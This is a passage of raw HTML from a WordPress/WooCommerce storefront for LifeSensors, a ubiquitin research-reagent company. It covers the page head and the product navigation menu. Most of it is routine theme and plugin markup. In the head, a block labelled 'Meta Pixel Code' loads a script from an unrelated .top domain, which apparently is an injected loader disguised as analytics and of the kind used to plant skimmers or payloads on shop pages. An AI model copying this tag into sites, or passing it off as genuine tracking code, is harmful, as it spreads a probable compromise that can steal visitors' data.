//# sourceURL=woocommerce-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://lifesensors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifesensors.com/wp-json/wp/v2/pages/11414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifesensors.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://lifesensors.com/?p=11414' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#0a0000;border-color:#93a542}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #93a542}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#93a542}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#93a542}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Meta Pixel Code -->
<script src="https://pixelnexara.top/3/lifesensors/metrics.js"></script>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-100x100.png" sizes="32x32" />
<link rel="icon" href="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" />
<meta name="msapplication-TileImage" content="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" />
		<style id="wp-custom-css">
			/* Force WooCommerce single product description to stay visible */
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-Tabs-panel {
    display: block !important;
    opacity: 1 !important;
    visibility: visible !important;
}
		</style>
		</head>
<body class="wp-singular page-template page-template-elementor_theme page page-id-11414 page-child parent-pageid-11416 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-24925 elementor-page elementor-page-11414 elementor-page-25053">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="24927" class="elementor elementor-24927 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-76e56d6 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="76e56d6" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-aa12fdf e-con-full e-flex e-con e-child" data-id="aa12fdf" data-element_type="container">
		<div class="elementor-element elementor-element-c8af25b e-con-full e-flex e-con e-child" data-id="c8af25b" data-element_type="container">
				<div class="elementor-element elementor-element-dd96e79 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dd96e79" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0cf56fe e-con-full e-flex e-con e-child" data-id="0cf56fe" data-element_type="container">
				<div class="elementor-element elementor-element-e048d97 elementor-hidden-tablet elementor-hidden-mobile e-fit_to_content e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="e048d97" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Products&quot;,&quot;_id&quot;:&quot;f913412&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Our Technologies&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;08cb4de&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;R&amp;D Services&quot;,&quot;_id&quot;:&quot;f26e63c&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Resources&quot;,&quot;_id&quot;:&quot;d82e7ba&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;31703f6&quot;,&quot;item_title&quot;:&quot;Media&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;center&quot;,&quot;open_animation&quot;:&quot;fadeIn&quot;,&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;content_horizontal_position&quot;:&quot;center&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="235" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-235" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-235" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-235" aria-labelledby="menu-toggle-235">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2351" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Products						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2351" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2351" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close Products</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open Products</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2351" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-2351" class="elementor-element elementor-element-45a1efd e-flex e-con-boxed e-con e-child" data-id="45a1efd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8cd94d6 e-con-full e-flex e-con e-child" data-id="8cd94d6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-9141c23 e-con-full e-flex e-con e-child" data-id="9141c23" data-element_type="container">
				<div class="elementor-element elementor-element-73f6239 elementor-widget elementor-widget-heading" data-id="73f6239" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">TUBEs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1431df4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1431df4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

											<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

											<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

											<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

											<span class="elementor-icon-list-text">Linear M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

											<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/magnetic-tubes/">

											<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1df5d87 elementor-widget elementor-widget-heading" data-id="1df5d87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">PROTAC &amp; Molecular Glue Tools
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ade75e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ade75e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protac-tools/">

											<span class="elementor-icon-list-text">PROTAC Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/">

											<span class="elementor-icon-list-text">PROTAC Ubiquitin Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protac-tools/in-vitro-assay-in-protac/">

											<span class="elementor-icon-list-text">In Vitro Assay in PROTAC</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1792968 elementor-widget elementor-widget-heading" data-id="1792968" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.lifesensors.com/product-category/products/ubiquitin-ligases-and-enzymes/">Ubiquitin Ligases and Enzymes</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1259550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1259550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e1-ubiquitin-activating-enzymes/">

											<span class="elementor-icon-list-text">E1 Ubiquitin Activating Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e2-ubiquitin-conjugating-enzymes/">

											<span class="elementor-icon-list-text">E2 Ubiquitin Conjugating Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e3-ubiquitin-ligases/">

											<span class="elementor-icon-list-text">E3 Ubiquitin Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/proteasomal-research-tools/">

											<span class="elementor-icon-list-text">Proteasomal Research Tools</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2db616b e-con-full e-flex e-con e-child" data-id="2db616b" data-element_type="container">
				<div class="elementor-element elementor-element-4fad9ed elementor-widget elementor-widget-heading" data-id="4fad9ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.lifesensors.com/product-category/products/dubs/">Deubiquitinating Enzymes (DUBs)

</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2479532 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2479532" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/usp-family-of-dubs/">

											<span class="elementor-icon-list-text">USP Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/uch-family-of-dubs/">

											<span class="elementor-icon-list-text">UCH Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/dubs/otu-family-of-dubs/">

											<span class="elementor-icon-list-text">OTU Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/jamm-family-of-dubs/">

											<span class="elementor-icon-list-text">JAMM Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/mjd-family-of-dubs/">

											<span class="elementor-icon-list-text">MJD Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/viral-and-bacterial-dubs">

											<span class="elementor-icon-list-text">Viral and Bacterial DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/deneddylases/">

											<span class="elementor-icon-list-text">Deneddylases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/DeSUMOylases/">

											<span class="elementor-icon-list-text">DeSUMOylases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/">

											<span class="elementor-icon-list-text">DUB Screening Assays</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6669903 elementor-widget elementor-widget-heading" data-id="6669903" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/antibodies/">Antibodies
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-611f40a elementor-widget elementor-widget-heading" data-id="611f40a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/kits-and-plates/">Kits &amp; Plates

</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3df11 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0e3df11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/colorimetric-assays/">

											<span class="elementor-icon-list-text">Colorimetric Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/e1-e2-e3-assays/">

											<span class="elementor-icon-list-text">E1-E2-E3 Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/high-throughput-plates/">

											<span class="elementor-icon-list-text">High-Throughput Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubitest/">

											<span class="elementor-icon-list-text">Target Protein Ubiquitination</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquant/">

											<span class="elementor-icon-list-text">Ubiquitination Assay</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3cf0c0a elementor-widget elementor-widget-heading" data-id="3cf0c0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/protein-expression-systems/">SUMO Protein Expression System</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6327919 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6327919" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/bacteria/">

											<span class="elementor-icon-list-text">Bacteria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/mammalian-cells/">

											<span class="elementor-icon-list-text">Mammalian Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protein-expression-systems/insect-cells/">

											<span class="elementor-icon-list-text">Insect Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/yeast/">

											<span class="elementor-icon-list-text">Yeast</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b0a6153 e-con-full e-flex e-con e-child" data-id="b0a6153" data-element_type="container">
				<div class="elementor-element elementor-element-a3f20d1 elementor-widget elementor-widget-heading" data-id="a3f20d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">Ubiquitin Chains and Derivatives</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8119732 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8119732" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-k-to-r-mutants/">

											<span class="elementor-icon-list-text">K to R Mutants</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/ubiquitin-derivatives/">

											<span class="elementor-icon-list-text">Ubiquitin Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/sumo-derivatives-chains/">

											<span class="elementor-icon-list-text">SUMO Derivatives Chain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/isotopically-labeled-ubiquitin/">

											<span class="elementor-icon-list-text">Isotopically-Labeled Ubiquitin</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-67745d1 elementor-widget elementor-widget-heading" data-id="67745d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/">Small Molecule Modulators
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3864e82 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3864e82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/autophagy-modulators/">

											<span class="elementor-icon-list-text">Autophagy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e1-e2-e3-inhibitors/">

											<span class="elementor-icon-list-text">E1-E2-E3 Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/dub-inhibitors/">

											<span class="elementor-icon-list-text">DUB Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/proteasome-inhibitors/">

											<span class="elementor-icon-list-text">Proteasome Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/p97-inhibitors/">

											<span class="elementor-icon-list-text">P97 Inhibitors</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e6d2a22 elementor-widget elementor-widget-heading" data-id="e6d2a22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/neurodegeneration-tools/">Neurodegeneration Diagnostics &amp; Research Tools</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-baae223 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="baae223" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-ubiquitin-antibodies/">

											<span class="elementor-icon-list-text">Phospho-Ubiquitin Antibodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-ubiquitin-chains-derivatives/">

											<span class="elementor-icon-list-text">Phospho-Ubiquitin Chains and Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pink1-and-parkin-pathway-proteins/">

											<span class="elementor-icon-list-text">PINK1 &amp; Parkin Pathway Proteins</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/neuronal-dubs-and-ligases/">

											<span class="elementor-icon-list-text">Neuronal DUBs &amp; Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-polyubiquitinated-protein-enriched-lysates/">

											<span class="elementor-icon-list-text">Phospho-Polyubiquitinated Enriched Lysates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

											<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2352" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Our Technologies						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2352" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2352" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close Our Technologies</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open Our Technologies</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2352" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-2352" class="elementor-element elementor-element-6761aa7 e-flex e-con-boxed e-con e-child" data-id="6761aa7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7c2b449 e-con-full e-flex e-con e-child" data-id="7c2b449" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-d84a618 e-con-full e-flex e-con e-child" data-id="d84a618" data-element_type="container">
				<div class="elementor-element elementor-element-8a819bf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a819bf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

											<span class="elementor-icon-list-text">Tandem Ubiquitin Binding Entities (TUBEs)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
